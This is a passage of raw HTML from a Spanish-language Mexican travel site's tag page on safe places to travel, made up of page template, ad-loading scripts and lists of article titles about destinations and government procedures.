td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://www.mexicoincreible.com/"> <img class="td-retina-data" data-retina="https://www.mexicoincreible.com/wp-content/uploads/2018/04/logo-web-2.png" src="https://www.mexicoincreible.com/wp-content/uploads/2018/04/logo-web-2.png" alt="México Increíble" title="México Increíble"/> <span class="td-visual-hidden">México Increíble</span> </a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="fcc97d52d53354fa3e745bb1-text/javascript"></script><div class="td-g-rec td-g-rec-id-header tdi_1_d60 td_block_template_8 "><style>.tdi_1_d60.td-a-rec-img{text-align:left}.tdi_1_d60.td-a-rec-img img{margin:0 auto 0 0}</style><script type="fcc97d52d53354fa3e745bb1-text/javascript">var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7848451765406832" data-ad-slot="1620085112"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7848451765406832" data-ad-slot="1620085112"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7848451765406832" data-ad-slot="1620085112"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-7848451765406832" data-ad-slot="1620085112"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://www.mexicoincreible.com/"> <img src="https://www.mexicoincreible.com/wp-content/uploads/2018/04/logo-web-2.png" alt="México Increíble" title="México Increíble"/> </a> <a class="td-header-logo td-sticky-disable" href="https://www.mexicoincreible.com/"> <img class="td-retina-data" data-retina="https://www.mexicoincreible.com/wp-content/uploads/2018/04/logo-web-2.png" src="https://www.mexicoincreible.com/wp-content/uploads/2018/04/logo-web-2.png" alt="México Increíble" title="México Increíble"/> </a></div><div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-464"><a href="https://www.mexicoincreible.com/">Inicio</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2604"><a href="https://www.mexicoincreible.com/category/destinos/">Destinos</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2605"><a href="https://www.mexicoincreible.com/category/destinos/areas-naturales/">Áreas Naturales</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2607"><a href="https://www.mexicoincreible.com/category/destinos/playa/">Playa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2608"><a href="https://www.mexicoincreible.com/category/destinos/pueblos-magicos/">Pueblos Mágicos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2609"><a href="https://www.mexicoincreible.com/category/destinos/zonas-arqueologicas/">Zonas Arqueológicas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2606"><a href="https://www.mexicoincreible.com/category/destinos/grandes-ciudades/">Grandes Ciudades</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-310"><a href="https://www.mexicoincreible.com/category/sabores/">Sabores</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3508"><a href="https://www.mexicoincreible.com/recetas/">Recetas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-309"><a href="https://www.mexicoincreible.com/category/puebleando-ando/">Puebleando</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-376"><a href="https://www.mexicoincreible.com/category/tips-de-viaje/">Tips de viaje</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2574"><a href="https://www.mexicoincreible.com/category/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2623"><a href="https://www.mexicoincreible.com/category/noticias/">Noticias</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3193"><a href="https://www.mexicoincreible.com/tienda/">Tienda de artesanías</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.mexicoincreible.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mexicoincreible.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lugares seguros para viajar</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title"> <span>Etiqueta: lugares seguros para viajar</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.mexicoincreible.com/destinos/pueblos-magicos/como-llegar-a-tepoztlan-y-que-no-puedes-perderte/" rel="bookmark" class="td-image-wrap" title="Como llegar a Tepoztlán y que no puedes perderte"><img width="324" height="160" class="entry-thumb" src="https://www.mexicoincreible.com/wp-content/uploads/2020/01/tepoztlan-324x160.jpg" srcset="https://www.mexicoincreible.com/wp-content/uploads/2020/01/tepoztlan-324x160.jpg 324w, https://www.mexicoincreible.com/wp-content/uploads/2020/01/tepoztlan-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Como llegar y que hacer en Tepoztlán" title="Como llegar a Tepoztlán y que no puedes perderte" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/destinos/pueblos-magicos/como-llegar-a-tepoztlan-y-que-no-puedes-perderte/" rel="bookmark" title="Como llegar a Tepoztlán y que no puedes perderte">Como llegar a Tepoztlán y que no puedes perderte</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-03T01:12:03+00:00" >enero 3, 2020</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.mexicoincreible.com/tips-de-viaje/los-paises-mas-seguros-y-baratos-para-viajar-en-el-2018/" rel="bookmark" class="td-image-wrap" title="Los paises más seguros y baratos para viajar en el 2018"><img width="240" height="160" class="entry-thumb" src="https://www.mexicoincreible.com/wp-content/uploads/2018/04/kaUIx.jpg" srcset="https://www.mexicoincreible.com/wp-content/uploads/2018/04/kaUIx.jpg 1600w, https://www.mexicoincreible.com/wp-content/uploads/2018/04/kaUIx-598x398.jpg 598w" sizes="(max-width: 240px) 100vw, 240px" alt="" title="Los paises más seguros y baratos para viajar en el 2018" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/tips-de-viaje/los-paises-mas-seguros-y-baratos-para-viajar-en-el-2018/" rel="bookmark" title="Los paises más seguros y baratos para viajar en el 2018">Los paises más seguros y baratos para viajar en el 2018</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-02T01:15:53+00:00" >abril 2, 2018</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="fcc97d52d53354fa3e745bb1-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_2_bbd td_block_template_8 "><style>.tdi_2_bbd.td-a-rec-img{text-align:left}.tdi_2_bbd.td-a-rec-img img{margin:0 auto 0 0}</style><script type="fcc97d52d53354fa3e745bb1-text/javascript">var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7848451765406832" data-ad-slot="3238743954"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7848451765406832" data-ad-slot="3238743954"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-7848451765406832" data-ad-slot="3238743954"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7848451765406832" data-ad-slot="3238743954"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div><div class="td_block_wrap td_block_9 td_block_widget tdi_3_d48 td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line" data-td-block-uid="tdi_3_d48" ><script type="fcc97d52d53354fa3e745bb1-text/javascript">var block_tdi_3_d48 = new tdBlock();
block_tdi_3_d48.id = "tdi_3_d48";
block_tdi_3_d48.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_d48","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_3_d48","tdc_css_class_style":"tdi_3_d48_rand_style"}';
block_tdi_3_d48.td_column_number = "1";
block_tdi_3_d48.block_type = "td_block_9";
block_tdi_3_d48.post_count = "5";
block_tdi_3_d48.found_posts = "95";
block_tdi_3_d48.header_color = "";
block_tdi_3_d48.ajax_pagination_infinite_stop = "";
block_tdi_3_d48.max_num_pages = "19";
tdBlocksArray.push(block_tdi_3_d48);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=tdi_3_d48 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/viajando-en-la-red/san-sebastian-de-bernal-un-pueblo-magico/" rel="bookmark" title="San Sebastián de Bernal: Un pueblo mágico">San Sebastián de Bernal: Un pueblo mágico</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-22T20:55:17+00:00" >julio 22, 2018</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/destinos/pueblos-magicos/conectate-con-la-naturaleza-en-el-pueblo-magico-pinal-de-amoles/" rel="bookmark" title="Pinal de amoles: Conéctate con la naturaleza">Pinal de amoles: Conéctate con la naturaleza</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-08T18:17:30+00:00" >febrero 8, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/noticias/policia-de-puebla-cuida-nina-hasta-que-sus-papas-pasaron-por-ella/" rel="bookmark" title="Policía de Puebla cuida niña hasta que sus papás pasaron por ella">Policía de Puebla cuida niña hasta que sus papás pasaron por ella</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T19:34:47+00:00" >febrero 18, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/tramites/como-sacar-tu-curp-por-internet/" rel="bookmark" title="¿Como sacar tu CURP por internet en 2020?">¿Como sacar tu CURP por internet en 2020?</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-13T20:26:49+00:00" >febrero 13, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/cultura/como-llegar-a-los-pinos-en-metro-y-micro/" rel="bookmark" title="Como llegar a Los Pinos en metro y micro">Como llegar a Los Pinos en metro y micro</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-16T20:08:00+00:00" >julio 16, 2019</time></span></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_5_0e9 td-pb-border-top td_block_template_8 td-column-1 td_block_padding" data-td-block-uid="tdi_5_0e9" ><script type="fcc97d52d53354fa3e745bb1-text/javascript">var block_tdi_5_0e9 = new tdBlock();
block_tdi_5_0e9.id = "tdi_5_0e9";
block_tdi_5_0e9.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5_0e9","tdc_css_class":"tdi_5_0e9","tdc_css_class_style":"tdi_5_0e9_rand_style"}';
block_tdi_5_0e9.td_column_number = "1";
block_tdi_5_0e9.block_type = "td_block_7";
block_tdi_5_0e9.post_count = "3";
block_tdi_5_0e9.found_posts = "95";
block_tdi_5_0e9.header_color = "";
block_tdi_5_0e9.ajax_pagination_infinite_stop = "";
block_tdi_5_0e9.max_num_pages = "32";
tdBlocksArray.push(block_tdi_5_0e9);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=tdi_5_0e9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.mexicoincreible.com/uncategorized/en-que-fecha-es-la-semana-santa-en-el-2022/" rel="bookmark" class="td-image-wrap" title="¿En qué fecha es la semana santa en el 2022?"><img width="100" height="70" class="entry-thumb" src="https://www.mexicoincreible.com/wp-content/uploads/2021/04/semana-santa-2022-100x70.jpeg" srcset="https://www.mexicoincreible.com/wp-content/uploads/2021/04/semana-santa-2022-100x70.jpeg 100w, https://www.mexicoincreible.com/wp-content/uploads/2021/04/semana-santa-2022-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¿En qué fecha es la semana santa en el 2022?" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/uncategorized/en-que-fecha-es-la-semana-santa-en-el-2022/" rel="bookmark" title="¿En qué fecha es la semana santa en el 2022?">¿En qué fecha es la semana santa en el 2022?</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-10T17:18:00+00:00" >abril 10, 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.mexicoincreible.com/dias-festivos/puentes-y-dias-festivos-del-2021-en-mexico/" rel="bookmark" class="td-image-wrap" title="Puentes y Días festivos del 2021 en México"><img width="100" height="70" class="entry-thumb" src="https://www.mexicoincreible.com/wp-content/uploads/2020/11/festivos-2021-100x70.jpg" srcset="https://www.mexicoincreible.com/wp-content/uploads/2020/11/festivos-2021-100x70.jpg 100w, https://www.mexicoincreible.com/wp-content/uploads/2020/11/festivos-2021-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Puentes en México en el 2021" title="Puentes y Días festivos del 2021 en México" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/dias-festivos/puentes-y-dias-festivos-del-2021-en-mexico/" rel="bookmark" title="Puentes y Días festivos del 2021 en México">Puentes y Días festivos del 2021 en México</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T19:28:56+00:00" >noviembre 13, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.mexicoincreible.com/noticias/reanudan-tramite-de-pasaporte/" rel="bookmark" class="td-image-wrap" title="Reanudan trámite de pasaporte"><img width="100" height="70" class="entry-thumb" src="https://www.mexicoincreible.com/wp-content/uploads/2020/06/pasaporte-100x70.png" srcset="https://www.mexicoincreible.com/wp-content/uploads/2020/06/pasaporte-100x70.png 100w, https://www.mexicoincreible.com/wp-content/uploads/2020/06/pasaporte-218x150.png 218w, https://www.mexicoincreible.com/wp-content/uploads/2020/06/pasaporte-700x500.png 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Reanudan trámite de pasaporte" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/noticias/reanudan-tramite-de-pasaporte/" rel="bookmark" title="Reanudan trámite de pasaporte">Reanudan trámite de pasaporte</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-19T17:29:46+00:00" >junio 19, 2020</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_6_be8 td-pb-border-top td_block_template_8 td-column-1 td_block_padding" data-td-block-uid="tdi_6_be8" ><script type="fcc97d52d53354fa3e745bb1-text/javascript">var block_tdi_6_be8 = new tdBlock();
block_tdi_6_be8.id = "tdi_6_be8";
block_tdi_6_be8.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6_be8","tdc_css_class":"tdi_6_be8","tdc_css_class_style":"tdi_6_be8_rand_style"}';
block_tdi_6_be8.td_column_number = "1";
block_tdi_6_be8.block_type = "td_block_7";
block_tdi_6_be8.post_count = "3";
block_tdi_6_be8.found_posts = "95";
block_tdi_6_be8.header_color = "";
block_tdi_6_be8.ajax_pagination_infinite_stop = "";
block_tdi_6_be8.max_num_pages = "32";
tdBlocksArray.push(block_tdi_6_be8);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=tdi_6_be8 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.mexicoincreible.com/noticias/xcaret-transmitira-por-primera-vez-gratis-en-internet/" rel="bookmark" class="td-image-wrap" title="Xcaret transmitirá por primera vez gratis en Internet"><img width="100" height="70" class="entry-thumb" src="https://www.mexicoincreible.com/wp-content/uploads/2020/04/xcaret-show-100x70.jpg" srcset="https://www.mexicoincreible.com/wp-content/uploads/2020/04/xcaret-show-100x70.jpg 100w, https://www.mexicoincreible.com/wp-content/uploads/2020/04/xcaret-show-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Xcaret transmitirá por primera vez gratis en Internet" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/noticias/xcaret-transmitira-por-primera-vez-gratis-en-internet/" rel="bookmark" title="Xcaret transmitirá por primera vez gratis en Internet">Xcaret transmitirá por primera vez gratis en Internet</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T00:37:19+00:00" >abril 21, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.mexicoincreible.com/tramites/como-bajar-el-acta-de-nacimiento-por-internet/" rel="bookmark" class="td-image-wrap" title="Como bajar el acta de nacimiento por internet"><img width="100" height="70" class="entry-thumb" src="https://www.mexicoincreible.com/wp-content/uploads/2019/12/acta-de-nacimiento-100x70.jpeg" srcset="https://www.mexicoincreible.com/wp-content/uploads/2019/12/acta-de-nacimiento-100x70.jpeg 100w, https://www.mexicoincreible.com/wp-content/uploads/2019/12/acta-de-nacimiento-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Como bajar el acta de nacimiento por internet" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.mexicoincreible.com/tramites/como-bajar-el-acta-de-nacimiento-por-internet/" rel="bookmark" title="Como bajar el acta de nacimiento por internet">Como bajar el acta de nacimiento por internet</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-04T20:52:31+00:00" >diciembre 4, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.mexicoincreible.com/dias-festivos/en-que-fecha-es-la-semana-santa-en-el-2021/" rel="bookmark" 